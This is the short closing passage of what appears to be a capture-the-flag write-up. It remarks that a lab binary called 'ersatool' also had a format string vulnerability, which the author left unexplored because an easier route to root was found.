It’s worth mentioning that the ersatool binary was also vulnerable to a format string vulnerability. While I did find this during my analysis of the code / fuzzing the binary, I didn’t explore it because we found a much easier path to root.
tags: